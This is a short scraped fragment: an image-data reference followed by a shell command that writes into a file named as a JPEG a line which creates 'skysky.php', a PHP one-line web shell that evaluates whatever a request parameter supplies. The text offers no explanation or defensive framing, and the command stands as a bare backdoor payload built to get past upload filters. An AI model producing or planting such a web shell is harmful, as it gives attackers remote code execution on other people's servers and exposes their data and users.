 echo 'echo "<?php eval($_REQUEST[sky]);"> skysky.php' > skysky.jpg